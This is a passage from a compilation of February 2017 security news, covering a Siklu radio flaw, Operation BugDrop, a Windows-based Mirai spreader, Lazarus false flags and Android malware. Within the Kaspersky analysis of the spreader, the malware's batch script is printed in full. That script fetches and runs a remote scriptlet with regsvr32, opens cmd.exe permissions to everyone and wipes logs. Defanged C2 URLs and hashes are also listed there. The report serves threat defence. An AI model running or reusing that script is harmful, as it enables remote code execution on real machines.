“Siklu EtherHaul devices (wireless point-to-point radios) have a feature in the web interface that allows you to configure both radios in a pair from either side.” reads the post published by the experts.

Ling noticed that the EtherHaul radios have three ports open, the 22 and 443 for management purposes, and the 555 (its use was not clear).
Further analysis of the port 555 allowed the researchers to discover that the service it exposes requires only a username for the authentication process. This means that a remote attacker can send specially crafted requests that look like sent from another Siklu EtherHaul device in order to execute arbitrary commands on the radio.
“Using another vulnerability I found on the EtherHauls, I was able to log in as root and access a Linux shell. The EtherHauls have a tcpdump binary on them, which allowed me to record a packet capture of all traffic involving port 555 and see exactly what data was being sent between the devices.” continues the analysis.
“Prior to the “mo-info rf” command being sent, the device making the request first “authenticates” by sending the username of whoever is logged in, surrounded by a lot of null bytes:”
The researcher discovered that using specific commands it was possible to retrieve login credentials of the EtherHauls and set a new administrator password.
Ling has published the following proof-of-concept (PoC) code exploits:
Show username and password in plaintext: https://gist.github.com/ianling/c06636fba1b294393f0d3b7df082aa91
Set password to “Abc123123″: https://gist.github.com/ianling/6f4b8c76aa369618e3ae7dd494958762
The vulnerability was reported to Siklu on December 22 and the company issued security updates on February 13.
Last year, Ling has spotted another serious vulnerability in the Siklu EtherHaul radios, a hidden root account that had the same unchangeable password on all devices.
Severe Vulnerability Patched in Siklu Radios
21.2.2017 securityweek Vulnerebility
Researcher Ian Ling has discovered a serious remote command execution (RCE) vulnerability in Siklu’s EtherHaul wireless point-to-point radios. Updates that patch the flaw have been released for a majority of the affected products.
Siklu is a Tel-Aviv, Israel-based company that specializes in millimeter wave wireless connectivity radios. The firm says it has a 30% market share and it has sold thousands of radios worldwide to mobile operators, service providers, wireless security network operators, governments and enterprises.
Ling discovered the vulnerability while analyzing a feature in the web interface that allows users to configure one radio from another that has a wireless connection to it. An analysis showed that EtherHaul radios have three ports open, including TCP port 555, which devices connect to during this process.
An analysis of the traffic on port 555 led the researcher to discover that the service running on this port requires only a username for authentication. This allows an attacker to send specially crafted requests that appear to come from another EtherHaul device and execute arbitrary commands on the radio.
One of the commands can be used to retrieve the device’s username and password in plain text. Another command can be leveraged to set a new administrator password. Ling has published proof-of-concept (PoC) code for both these exploits.
According to the expert, the service running on port 555 can be accessed by anyone over the Internet as it is not protected by a firewall or an access control list (ACL).
The vulnerability was reported to Siklu on December 22 and patches were released on February 13. Updates have been made available for all EtherHaul radios, except for models that have reached end of life.
This is not the first time Ling has identified a serious vulnerability in Siklu EtherHaul radios. Roughly one year ago, he reported finding a hidden root account that had the same unchangeable password on all devices. The account, accessible via the device’s interface and SSH, granted access to the underlying Linux operating system, giving an attacker full control.
Operation BugDrop – Hackers siphoned 600GB taking control of PC microphones
21.2.2017 securityaffairs Cyber
Security firm CyberX uncovered the Operation Bugdrop, a cyber espionage campaign that mostly targeted Ukrainian organizations.
Researchers at Security firm CyberX have discovered a cyber espionage campaign that siphoned more than 600 gigabytes from about 70 targets in several industries, including critical infrastructure and news media.
The list of targets includes:
A company that designs remote monitoring systems for oil and gas pipelines
An international organization that monitors human rights, counter-terrorism, and computer attacks on Ukrainian critical infrastructure
An engineering company that designs electrical substations, gas distribution pipelines, and water supply plants
A scientific research institute
Editors of Ukrainian newspapers
The experts have dubbed this espionage campaign Operation BugDrop because attackers use the PC microphones to bug targets and capture the audio and other sensitive data.
The threat actors used a sophisticated malware to exfiltrate sensitive data, capture screenshots. The attack chain starts with phishing emails using malicious Microsoft Word documents, once the target machine is infected, the malware uploads the stolen audio and data to Dropbox.
To make the phishing email more effective the Word document included a graphic that looked like an official Microsoft notification, it displays the following message:
“Attention! The file was created in a newer version of Microsoft Office programs. You must enable macros to correctly display the contents of a document.”

“Operation BugDrop is a well-organized operation that employs sophisticated malware and appears to be backed by an organization with substantial resources. In particular, the operation requires a massive back-end infrastructure to store, decrypt and analyze several GB per day of unstructured data that is being captured from its targets.” reads the analysis published by CyberX “A large team of human analysts is also required to manually sort through captured data and process it manually and/or with Big Data-like analytics.”
The vast majority of the targets are located in Ukraine, other countries affected included Saudi Arabia and Austria.
The researchers haven’t found any evidence that links the Operation BugDrop to the string of attacks against the Ukrainian infrastructure that caused the massive power outage in the country.
The attackers behind the BlackEnergy threat also targeted a broad range of industries in Ukraine leveraging on spear-phishing messages with weaponized Microsoft Word documents.
The experts at CyberX also found similarities between the Operation BugDrop and the cyber espionage campaign tracked as Operation Groundbait that was discovered in May 2016.
“Initially, CyberX saw similarities between Operation BugDrop and a previous cyber-surveillance operation discovered by ESET in May 2016 called Operation Groundbait. However, despite some similarities in the Tactics, Techniques, and Procedures (TTPs) used by the hackers in both operations, Operation BugDrop’s TTPs are significantly more sophisticated than those used in the earlier operation.” reads the analysis that also include the following example.
Dropbox for data exfiltration, a clever approach because Dropbox traffic is typically not blocked or monitored by corporate firewalls.
Reflective DLL Injection, an advanced technique for injecting malware that was also used by BlackEnergy in the Ukrainian grid attacks and by Duqu in the Stuxnet attacks on Iranian nuclear facilities. Reflective DLL Injection loads malicious code without calling the normal Windows API calls, thereby bypassing security verification of the code before its gets loaded into memory.
Encrypted DLLs, thereby avoiding detection by common anti-virus and sandboxing systems because they’re unable to analyze encrypted files.
Using legitimate free web hosting sites for command-and-control infrastructure. C&C servers are a potential pitfall for attackers as investigators can often identify attackers using registration details for the C&C server obtained via freely-available tools such as whois and PassiveTotal. Free web hosting sites, on the other hand, require little or no registration information. Operation BugDrop uses a free web hosting site to store the core malware module that gets downloaded to infected victims. In comparison, the Groundbait attackers registered and paid for their own malicious domains and IP addressees.
The CyberX researchers speculate the involvement of a nation-state actor behind the Operation BugDrop.
“Skilled hackers with substantial financial resources carried out Operation BugDrop,” reads the analysis. “Given the amount of data analysis that needed to be done on [a] daily basis, we believe BugDrop was heavily staffed. Given the sophistication of the code and how well the operation was executed, we have concluded that those carrying it out have previous field experience.”
New(ish) Mirai Spreader Poses New Risks
21.2.2017 Kaspersky BotNet
A cross-platform win32-based Mirai spreader and botnet is in the wild and previously discussed publicly. However, there is much information confused together, as if an entirely new IoT bot is spreading to and from Windows devices. This is not the case. Instead, an accurate assessment is that a previously active Windows botnet is spreading a Mirai bot variant. So let’s make a level-headed assessment of what is really out there.
The earliest we observed this spreader variant pushing Mirai downloaders was January 2016. This Windows bot is not new. The Windows bot’s spreading method for Mirai is very limited as well – it only delivers the Mirai bots to a Linux host from a Windows host if it successfully brute forces a remote telnet connection. So we don’t have a sensational hop from Linux Mirai to Windows Mirai just yet, that’s just a silly statement. But we do have a new threat and practical leverage of the monolithic Windows platform to further spread Mirai to previously unavailable resources. In particular, vulnerable SQL servers running on Windows can be a problem, because they can be Internet facing, and have access to private network connecting IP-based cameras, DVR, media center software, and other internal devices.
So, we observe a previously active bot family that now spreads Mirai bots to embedded Linux systems over a very limited delivery vector. It spreads both its own bot code and the new Mirai addition in stages, using multiple web resources and servers. These servers help provide a better timeline of operation for the operator. One of the directly related web hosts at downs.b591[.]com has been serving bot components since at least August 2014. And most of the bot’s functionality clearly traces back to public sources at least as early as 2013. It’s not the freshest code or most impressive leap.
Regardless, it’s unfortunate to see any sort of Mirai crossover between the Linux platform and the Windows platform. Much like the Zeus banking trojan source code release that brought years of problems for the online community, the Mirai IoT bot source code release is going to bring heavy problems to the internet infrastructure for years to come, and this is just a minor start.
Notably, the 2016 Mirai operations were unique for two reasons:
newly practical exploitation and misuse of IoT devices (mainly DVR, CCTV cameras, and home routers) on a large scale
record setting DDoS traffic generation, exceeding all previous volumes
The great volume of this Mirai-generated DDoS traffic in October 2016 took down a portion of the internet, and was severe enough to initiate investigations by the FBI and the DHS. At the time, they had not ruled out nation states’ activity due to the overall power of the Mirai botnets. But even those attacks were far from the work of nation states. Time will only tell if nation states choose to hide their destructive activity in plain sight in the Internet of Things – the capabilities are clearly available. Could we see a nation state interested in taking down wide swaths of the internet using this juvenile toolset? It’s very possible.
In response to the huge problem this poses to the internet infrastructure, over the past few months, our team and CERT have participated in multiple successful command and control takedown efforts that otherwise have posed problems for partners simply providing notifications. While some security researchers may describe these takedowns as “whack a mole”, these efforts resulted in relief from Gbps DDoS storms for major networks. And, we are happy to partner with more network operators to leverage our connections with CERTs, LE, and other partners around the world to further enable this success.
The Windows Spreader – Who What Where
This Windows bot code is richer and more robust than the Mirai codebase, with a large set of spreading techniques, including brute forcing over telnet, SSH, WMI, SQL injection, and IPC techniques. Some of the bot executables are signed with certificates stolen from Chinese manufacturers. The code runs on Windows boxes, and checks in to a hardcoded list of c2 for hosts to scan and attack. Upon successful intrusion, it can spread the Linux Mirai variant as needed over telnet. If tftp or wget are not present on the remote system, it attempts to copy a downloader to the system and executes it there. This downloader will pull down and execute the final Mirai bot. These devices include
IP-based cameras
DVR
Media center appliances
Various Raspberry and Banana Pi
Unfortunately, this code is clearly the work of a more experienced bot herder, new to the Mirai game, and possibly one that is not juvenile like the original Mirai operator set. Based on multiple artefacts, the word choice from string artefacts, the code having been compiled on a Chinese system, that the host servers are maintained in Taiwan, abuse of stolen code-signing certificates exclusively from Chinese companies, and other characteristics, it is likely that this developer/operator is Chinese speaking.
The addition of a Chinese-speaking malware author with access to stolen code-signing certificates, with the ability to rip win32 offensive code from multiple offensive projects effective against MSSQL servers around the world, and the ability to port the code into an effective cross-platform spreading bot, introduces a step up from the juvenile, stagnating, but destructive Mirai botnet operations of 2016. It introduces newly available systems and network for the further spread of Mirai bots. And it demonstrates the slow maturing of Mirai now that the source is publicly available.
Below is a proportional comparison of the second stage component’s IP geolocations (fb7b79e9337565965303c159f399f41b), frequently downloaded by vulnerable MSSQL and MySQL servers. It is served from one of two web hosts, both hosted in Taiwan :
http://down.mykings[.]pw:8888/ups.rar
http://up.mykings[.]pw:8888/ups.rar
When downloaded, it is copied to disk with one of several filenames and executed:
cab.exe, ms.exe, cftmon.exe
Clearly, emerging markets with heavy investment in technology solutions are hit the heaviest by this component.
Components
The bot code and various components have been pulled together from other projects and previous sources. At runtime, code delivery occurs in a series of stages, from scanning and attacking online resources to downloading additional configuration files, fetching further instruction, and downloading and running additional executable code. Again, mostly all of these components, techniques, and functionality are several years old and are very large file objects.
Windows Spreader Infection Process
i.e. c:\windows\system\msinfo.exe (5707f1e71da33a1ab9fe2796dbe3fc74)
Changes DNS settings to 114.114.114.114, 8.8.8.8.
downloads and executes
from hxxp://up.mykings[.]pw:8888/update.txt (02b0021e6cd5f82b8340ad37edc742a0)
hxxp://up.mykings[.]pw:8888/ver.txt (bf3b211fa17a0eb4ca5dcdee4e0d1256)
Downloads
hxxp://img1.timeface[.]cn/times/b27590a4b89d31dc0210c3158b82c175.jpg (b27590a4b89d31dc0210c3158b82c175) to c:\windows\system\msinfo.exe (5707f1e71da33a1ab9fe2796dbe3fc74)
and runs with command line parameters “-create” “-run”
Downloads and executes hxxp://down.mykings[.]pw:8888/my1.html (64f0f4b45626e855b92a4764de62411b)
This file is a command shell script that registers a variety of files, including database connectivity libraries, and cleans up unneeded traces of itself on the system.
http://up.mykings[.]pw:8888/ups.rar (10164584800228de0003a37be3a61c4d)
It copies itself to the tasks directory, and installs itself as a scheduled job.
c:\windows\system\my1.bat
c:\windows\tasks\my1.job
c:\windows\system\upslist.txt
c:\windows\system32\cmd.exe /c sc start xWinWpdSrv&ping 127.0.0.1 -n 6 && del c:\windows\system\msinfo.exe >> NUL
c:\program files\kugou2010\ms.exe (10164584800228de0003a37be3a61c4d)
Keylogger (hosted as comments within jpeg files)
This botnet operator hosts components embedded within jpeg comments, a technique they have been using since 2013. These techniques provide very large file objects. So, even a fresh image downloaded by this bot of Taylor Swift contains 2.3mb of keylogging code first seen 2016.10.30 (ad0496f544762a95af11f9314e434e94):
Modular bot code
Also interesting in this variant is the variety of its spreader capabilities in the form of blind SQLi (sql injection) and brute forcing techniques, compiled in from a “Cracker” library. This library enables “tasking” of various attacks. The bots are instructed on individual tasks per an encrypted file downloaded from the available c2.
[Cracker:IPC][Cracker:MSSQL]
[Cracker:MySQL][Cracker:RDP][Cracker:SSH][Cracker:RDP][Cracker:Telnet][Cracker:WMI]
The Windows bot’s source appears to be developed in a fairly modular manner in C++, as functionality is broken out across source libraries:
CheckUpdate.cpp
Cracker_Inline.cpp
Cracker_Standalone.cpp
cService.cpp
CThreadPool.cpp
Db_Mysql.cpp
Dispatcher.cpp
IpFetcher.cpp
libtelnet.cpp
Logger_Stdout.cpp
Scanner_Tcp_Connect.cpp
Scanner_Tcp_Raw.cpp
ServerAgent.cpp
Task_Crack_Ipc.cpp
Task_Crack_Mssql.cpp
Task_Crack_Mysql.cpp
Task_Crack_Rdp.cpp
Task_Crack_Ssh.cpp
Task_Crack_Telnet.cpp
Task_Crack_Wmi.cpp
Task_Scan.cpp
WPD.cpp
catdbsvc.cpp
catadnew.cpp
catdbcli.cpp
waitsvc.cpp
errlog.cpp
Code signing certificates
The code signing certificates appear to be stolen from a solar and semiconductor grinding wafer products manufacturer in Northwest China, and an expired one.
Kaspersky Lab products detect and prevent infections from these bots.
File object scan verdicts
Trojan.Win32.SelfDel.ehlq
Trojan.Win32.Agent.ikad
Trojan.Win32.Agentb.btlt
Trojan.Win32.Agentb.budb
Trojan.Win32.Zapchast.ajbs
Trojan.BAT.Starter.hj
Trojan-PSW.Win32.Agent.lsmj
Trojan-Downloader.Win32.Agent.hesn
Trojan-Downloader.Win32.Agent.silgjn
HEUR:Trojan-Downloader.Linux.Gafgyt.b
Backdoor.Win32.Agent.dpeu
DangerousPattern.Multi.Generic (UDS)
Behavioral verdicts
Trojan.Win32.Generic
Trojan.Win32.Bazon.a
Trojan.Win32.Truebadur.a
DangerousObject.Multi.Chupitio.a
Appendix
c2 and url
http://dwon.f321y[.]com:280/mysql.exe
http://downs.f4321y[.]com:280/psa.jpg
https://down2.b5w91[.]com:8443
http://down.f4321y[.]com:8888/kill.html
http://down.f4321y[.]com:8888/test.html
http://down.f4321y[.]com:8888/ups.rar
http://67.229.225.20
http://down.f4321y[.]com
http://up.f4321y[.]com
http://up.f4321y[.]com:8888/ver.txt
http://up.f4321y[.]com:8888/ups.rar
http://up.f4321y[.]com:8888/update.txt
http://up.f4321y[.]com:8888/wpdmd5.txt
http://up.f4321y[.]com:8888/wpd.dat
http://down.F4321Y[.]com:8888/my1.html
http://up.mykings[.]pw:8888/ver.txt
http://up.mykings[.]pw:8888/ups.rar
http://up.mykings[.]pw:8888/update.txt
http://up.mykings[.]pw:8888/wpdmd5.txt
http://up.mykings[.]pw:8888/wpd.dat
http://down.mykings[.]pw:8888/my1.html
http://down.mykings[.]pw:8888/ups.rar
http://down.mykings[.]pw:8888/item.dat
http://js.f4321y[.]com:280/v.sct
http://down.b591[.]com:8888/ups.exe
http://down.b591[.]com:8888/ups.rar
http://down2.b591[.]com:8888/ups.rar
http://down2.b591[.]com:8888/wpd.dat
http://down2.b591[.]com:8888/wpdmd5.txt
http://down2.b591[.]com:8888/ver.txt
http://up.f4321y[.]com:8888/ups.rar
http://ww3.sinaimg[.]cn/mw690/717a8b4dgw1f99ly7blarj20c40e4b2a.jpg
http://img1.timeface[.]cn/times/a4c7eb57bb7192a226ac0fb6a80f2164.jpg
http://downs.b591[.]com:280/ppsa.jpg
http://down.b591[.]com:8888/test.html
http://downs.b591[.]com:280/pps.jpg
http://dwon.kill1234[.]com:280/cao.exe
http://down.b591[.]com:8888/ups.rar
http://down.b591[.]com:8888/ups.exe
http://down.b591[.]com:8888/cab.rar
http://down.b591[.]com:8888/cacls.rar
http://down.b591[.]com:8888/kill.html
Certificates
Xi’ an JingTech electronic Technology Co.,LTD
sn: 65 f9 b9 66 60 ad 34 c1 c1 fe f2 97 26 6a 1b 36
Partner Tech(Shanghai)Co.,Ltd
sn: 26 59 63 33 50 73 23 10 40 17 81 35 53 05 97 60 39 76 89
Md5
e7761db0f63bc09cf5e4193fd6926c5e
c88ece9a379f4a714afaf5b8615fc66c
91a12a4cf437589ba70b1687f5acad19
a3c09c2c3216a3a24dce18fd60a5ffc2
297d1980ce171ddaeb7002bc020fe6b6
5707f1e71da33a1ab9fe2796dbe3fc74
a4c7eb57bb7192a226ac0fb6a80f2164
64f0f4b45626e855b92a4764de62411b
02b0021e6cd5f82b8340ad37edc742a0
10164584800228de0003a37be3a61c4d
fd7f188b853d5eef3760228159698fd8
cbe2648663ff1d548e036cbe4351be39
fb7b79e9337565965303c159f399f41b
eb814d4e8473e75dcbb4b6c5ab1fa95b
04eb90800dff297e74ba7b81630eb5f7
508f53df8840f40296434dfb36087a17
93ccd8225c8695cade5535726b0dd0b6
62270a12707a4dcf1865ba766aeda9bc
43e7580e15152b67112d3dad71c247ec
0779a417e2bc6bfac28f4fb79293ec34
ac8d3581841b8c924a76e7e0d5fced8d
cf1ba0472eed104bdf03a1712b3b8e3d
4eee4cd06367b9eac405870ea2fd2094
21d291a8027e6de5095f033d594685d0
097d32a1dc4f8ca19a255c401c5ab2b6
5950dfc2f350587a7e88fa012b3f8d92
2d411f5f92984a95d4c93c5873d9ae00
9a83639881c1a707d8bbd70f871004a0
5cae130b4ee424ba9d9fa62cf1218679
2346135f2794de4734b9d9a27dc850e1
fe7d9bdbf6f314b471f89f17b35bfbcd
c289c15d0f7e694382a7e0a2dc8bdfd8
9098e520c4c1255299a2512e5e1135ba
db2a34ac873177b297208719fad97ffa
defff110df48eb72c16ce88ffb3b2207
c289c15d0f7e694382a7e0a2dc8bdfd8
c75bd297b87d71c8c73e6e27348c67d5
5af3bab901735575d5d0958921174b17
1a6fea56dc4ee1c445054e6bc208ce4f
ae173e8562f6babacb8e09d0d6c29276
ad0496f544762a95af11f9314e434e94
Contents of http://down.mykings[.]pw:8888/my1.html
@echo off
mode con: cols=13 lines=1
if exist C:\downs\runs.exe start C:\downs\runs.exe
md C:\Progra~1\shengda
md C:\Progra~1\kugou2010
md C:\download
regsvr32 /s shell32.dll
regsvr32 /s WSHom.Ocx
regsvr32 /s scrrun.dll
regsvr32 /s c:\Progra~1\Common~1\System\Ado\Msado15.dll
regsvr32 /s jscript.dll
regsvr32 /s vbscript.dll
start regsvr32 /u /s /i:http://js.f4321y[.]com:280/v.sct scrobj.dll
attrib +s +h C:\Progra~1\shengda
attrib +s +h C:\Progra~1\kugou2010
attrib +s +h C:\download
cacls cmd.exe /e /g system:f
cacls cmd.exe /e /g everyone:f
cacls ftp.exe /e /g system:f
cacls ftp.exe /e /g everyone:f
cacls c:\windows\help\akpls.exe /e /g system:f
cacls c:\windows\help\akpls.exe /e /g everyone:f
cacls C:\Progra~1\Common~1\System\ado\msado15.dll /e /g system:f
cacls C:\Progra~1\Common~1\System\ado\msado15.dll /e /g everyone:f
reg delete “HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run” /v shell /f
del c:\windows\system32\wbem\se.bat
del c:\windows\system32\wbem\12345.bat
del c:\windows\system32\wbem\123456.bat
del c:\windows\system32\wbem\1234.bat
del c:\windows\system32\*.log
del %0
exit
Contents of http://up.mykings[.]pw:8888/update.txt
http://img1.timeface[.]cn/times/b27590a4b89d31dc0210c3158b82c175.jpg c:\windows\system\msinfo.exe
http://down.mykings[.]pw:8888/my1.html c:\windows\system\my1.bat
Malware Hijacks Microphones to Spy On Ukrainian Businesses, Scientists and Media
21.2.2017 thehackernews Virus
Ukraine has once again been a target of a potential hacking attack that infected computer systems from dozens of Ukrainian businesses with highly sophisticated malware, allowing hackers to exfiltrate sensitive data and eavesdrop on their network.
Late last year, the country also suffered a power outage caused by the same group of hackers that targeted Ukraine's power grid with the BlackEnergy malware in late 2015, causing 225,000 residents to lose electricity.
Now security researchers from threat intelligence firm CyberX have uncovered an advanced malware-based operation that has already siphoned over 600 gigabytes of data from about 70 victim organizations, including critical infrastructure, news media, and scientific research.
Operation BugDrop: Damages and Modus Operandi
Dubbed "Operation BugDrop," the large-scale malware campaign has been perpetrated against targets in the Ukraine, though targets from other countries include Russia, Saudi Arabia, and Austria.
CyberX researchers did not identify the clandestine hacking collective but said Operation BugDrop was believed to be the work of highly skilled, government-backed nation-state hackers with nearly limitless resources.
"Operation BugDrop is a well-organized operation that employs sophisticated malware and appears to be backed by an organization with substantial resources," reads the CyberX blog post published Wednesday.
"In particular, the operation requires a massive back-end infrastructure to store, decrypt, and analyze several GB per day of unstructured data that is being captured from its targets. A large team of human analysts is also required to manually sort through captured data and process it manually and/or with Big Data-like analytics."
Here's What the Malware Does:
Operation BugDrop uses sophisticated malware that has been designed to infiltrate the victim's computer and capture screen shots, documents, and passwords, and turn on the PC's microphone to capture audio recordings of all conversations.
The mysterious hacking group infects victims using malicious Microsoft Word documents sent in phishing emails. Once infected, the compromised PCs send the pilfered audio and data to Dropbox, where the hackers retrieve it.
Since the malware uses PC microphones to bug targets and then send the audio and other data files to Dropbox, the researchers have dubbed the malware campaign Operation BugDrop.
Here's How BugDrop Work:
The hackers spread the malware through phishing emails containing Microsoft Office file attachments that include malicious macros embedded in it.
Once the targets open the malware-laden Word document, the hidden, malicious Visual Basic scripts start running in a temporary folder in the background.
The main module of BugDrop downloads the various data-stealing plugins to infected machines and executes them. All the stolen data the malware collects is then uploaded to Dropbox.
Although BugDrop has mainly been designed to record audio files, the malware can also steal the documents, password and other sensitive data from the computer's browsers.
Techniques BugDrop Use to Avoid Detection:
The main malware downloader has low detection rates as:
The malware makes the audio data look like legitimate outgoing traffic.
BugDrop encrypts the DLLs that are installed to avoid detection by traditional anti-virus and sandboxing systems.
The malware uses public cloud service Dropbox.
BugDrop also uses Reflective DLL (Dynamic Link Library) Injection, a malware injection technique that had also been leveraged by the BlackEnergy malware used in the Ukrainian power grid attacks and the Duqu malware in the Stuxnet attacks on Iranian nuclear facilities.
Reflective DLL Injection is used to load malicious code and effectively sidestep security verification procedures without calling the standard Windows API.
Targets of BugDrop:
The malware has targeted a wide range of industries including critical infrastructures, research centers in Ukraine and media organizations.
According to CyberX, BugDrop's primary target has been Ukraine, but it has also been traced to other parts of Russia, Saudi Arabia, and Austria.
Operation BugDrop targets identified by the CyberX researchers so far include:
A firm that designs remote monitoring systems for oil and gas pipeline infrastructures.
An engineering firm that designs electrical substations, water supply plants and gas distribution pipelines.
An international organization that monitors counter-terrorism, human rights, and cyber attacks on critical infrastructure in the Ukraine.
A scientific research institute.
Editors of Ukrainian newspapers.
While concluding the report, CyberX said both private and public sector organizations need to be more vigilant in monitoring their networks and applying more modern technologies like behavioral analytics to identify and quickly respond to these increasingly sophisticated cyber attacks.
Experts at BAE Systems found false flags in the Lazarus malware
21.2.2017 securityaffairs Virus
Security experts who analyzed the malware used in the attacks against the Polish banks discovered false flags in the Lazarus malicious code.
A few weeks ago, security experts reported that the systems of several Polish banks were targeted by hackers. The systems were infected with a malware after their staff visited the site of the Polish Financial Supervision Authority.
Both security firms BAE Systems and Symantec started their investigation on the attacks. According to Symantec, the threat actor behind the attack is the same that targeted financial organizations in 31 countries since at least October 2016.

According to Symantec, the Polish website used to target the Polish banks delivered a strain of malware known to be part of the toolkit of the Lazarus Group.
The activity of the Lazarus Group surged in 2014 and 2015, its members used mostly custom-tailored malware in their attacks and experts that investigated on the crew consider it highly sophisticated.
This threat actor has been active since at least 2009, possibly as early as 2007, and it was involved in both cyber espionage campaigns and sabotage activities aimed to destroy data and disrupt systems.
Malware researchers at Symantec have identified roughly 150 targeted IPs associated with more than 100 organizations across 31 countries. The attackers focused their activities on the banks, but the list of victims also includes ISPs and telecom operators.
Now further revelations emerge from the investigation conducted by security firms, the threat actors unsuccessfully attempted to trick researchers into attributing their operation to Russian-speaking hackers.
The researchers believe that the threat actors have conducted false flag operations to deceive the investigator and increase the difficulty in attributing the attack.
Experts at BAE Systems have dissected half a dozen malware samples and discovered several Russian words in the source code.
“Once the bot has established communication with the remote C&C, it uses several transliterated Russian words to either indicate the state of its communication or issue backdoor commands, such as:
Word State/Backdoor Command
“Nachalo” start communication session
“ustanavlivat” handshake state
“poluchit” receive data
“pereslat” send data
“derzhat” maintain communication session
“vykhodit” exit communication session
A deeper analysis conducted by the researchers revealed that the commands were likely the result of an online translation.
“In spite of some ‘Russian’ words being used, it is evident that the malware author is not a native Russian speaker.” states the blog post published by BaeSystems.
“Of our previous examples, five of the commands were likely produced by an online translation. Below we provide the examples and the correct analogues for reference:”
Word Type of error Correct analogue
“ustanavlivat” omitted sign at the end, verb tense error “ustanovit'” or “ustanoviti”
“poluchit” omitted sign at the end “poluchit'” or “poluchiti”
“pereslat” omitted sign at the end “pereslat'” or “pereslati”
“derzhat” omitted sign at the end “derzhat'” or “derzhati”
“vykhodit” omitted sign at the end, verb tense error “vyiti”
Several words are written as they are pronounced.
“Through reverse-engineering, we can see the use of many Russian words that have been translated incorrectly. In some cases, the inaccurate translations have transformed the meaning of the words entirely. This strongly implies that the authors of this attack are not native Russian speakers and, as such, the use of Russian words appears to be a ‘false flag’,” continues the analysis.
The threat actor is clearly switching tactic and evolving its modus operandi to avoid detection and make hard the attribution of the attacks.
Trojan Downloader Masquerades as Defunct Flash Player for Android
20.2.2017 securityweek Android
A recently observed malware downloader targeting Android users is masquerading as an update for Adobe Flash Player, ESET researchers warn.
Although the Flash Player for Android was discontinued nearly half a decade ago, cybercriminals are still abusing it to trick unsuspecting users into downloading and installing their malicious programs. As always, the attackers rely on user’s willingness to download and install a fake update when prompted to do so via a well-designed, legitimate-looking update screen.
Dubbed Android/TrojanDownloader.Agent.JI, the newly discovered threat uses this technique to infect the devices of users navigating social media or adult sites. Following installation, the malware presents more deceptive screens to its victims, to trick them into granting it special permissions in the Android accessibility menu, which then allow it to download and execute additional malware.
For that, the Trojan displays a fake screen informing the victim of “too much consumption of energy” and urging that a “Saving Battery” mode is enabled. As most malware, this downloader won’t take no for an answer and would continue to display the message until the user agrees to enable the service.
At this point, the malware takes the victim to the Android Accessibility menu, which displays a list of services with accessibility functions, including a new service that the malware has created during the installation process, called “Saving battery.” When the user enables it, it requests permissions to monitor actions, retrieve window content, and turn on explore by touch.
As soon as the service has been enabled, the fake Flash Player icon is hidden from the user, although the malware runs in the background. It contacts the command and control (C&C) server to deliver information about the infected device and receive a link to a malicious app to download (which could be banking malware, ransomware, adware, or spyware).
After receiving the link, the malware displays a bogus lockscreen that the user can’t dismiss, in an attempt to mask the nefarious activities it is engaged in. Because it has the permission to mimic the user’s clicks, the Trojan can now “download, install, execute and activate device administrator rights for additional malware without the user’s consent, all while remaining unseen under the fake lock screen,” ESET explains.
To remove the malicious program, users should head to Settings -> Application Manager and try to manually uninstall it. However, should the malware have Device admin rights enabled (it requests those as well in some cases), users should head to Settings -> Security -> Flash-Player and deactivate those first.
Uninstalling the downloader, however, might prove only a partial solution, as the malware fetched and installed by the threat would remain on the infected device. Victims should install a mobile security application to perform a full cleanup.
To stay protected, users are advised to avoid installing applications from third-party, untrusted websites, but use only legitimate app stores, such as Google Play, instead. Users should also pay close attention to the permissions newly installed programs request, as those that don’t seem appropriate for the software’s functions might be a giveaway of malicious intent.
Google Discloses Unpatched Windows GDI Vulnerability
20.2.2017 securityweek Vulnerebility
An unpatched vulnerability affecting the Windows Graphics Device Interface (Windows GDI) was publicly disclosed last week after Microsoft failed to address it within 90 days after being notified.
The issue was disclosed by Mateusz Jurczyk, an engineer with Google's Project Zero team, who initially discovered it along with other bugs in the user-mode Windows GDI library (gdi32.dll) in March 2016. Microsoft attempted to address these issues with the June 2016 set of monthly patches (security bulletin MS16-074), but apparently failed to do so.
While taking a look at the patched gdi32.dll, the Google security researcher discovered that some of the bugs were indeed resolved, but that others were still presenting security risks. In November 2016, the researcher filed another report to inform Microsoft on his findings.
As per Google’s Project Zero’s policy, vendors are provided with 90 days to resolve the reported vulnerabilities before they become public knowledge. As soon as the 90 days passed, the report went public, along with a proof-of-concept published by Jurczyk.
This public disclosure, however, appears to have been timed with the publishing of Microsoft’s February 2017 security update, which was expected to happen on February 14, but was delayed for one month “due to a last minute issue that could impact some customers.” The patches were expected to resolve a previously revealed high risk SMB 0-day as well.
Tracked as CVE-2017-0038, the newly disclosed vulnerability is related to the handling of DIBs (Device Independent Bitmaps) embedded in EMF records. Last year, Google’s Jurczyk found missing checks “in at least 10 different records,” and says that Microsoft was able to nail only some of them with MS16-074, but that some of them are still posing security risks.
Jurczyk notes that a careful audit of all EMF record handlers that are responsible for dealing with DIBs is required, as it would ensure that all of them can correctly enforce all four conditions. If not all conditions are enforced, invalid memory access (and subsequent memory disclosure) while processing the bitmaps is possible.
The security researcher managed to reproduce the vulnerability locally in Internet Explorer and remotely in Office Online, via a .docx document containing the specially crafted EMF file. The flaw is considered Medium severity.
In November last year, Google went public with information related to a 0-day vulnerability in Windows only 10 days after informing Microsoft on the matter, although a patch hadn’t been released yet. That disclosure too fell within the search giant’s policy, which gives vendors a 7-day deadline to resolve issues actively exploited by malicious actors.
A couple of years ago, Google made changes to its vulnerability disclosure policy after being criticized for enforcing it too strictly.
Android RAT Targeting Israeli Soldiers Part of Larger Campaign
20.2.2017 securityweek Android
An Android Remote Access Trojan (RAT) recently revealed to be targeting Israeli servicemen is part of a larger campaign that might not be associated with Hamas, as initially believed, security researchers have determined.
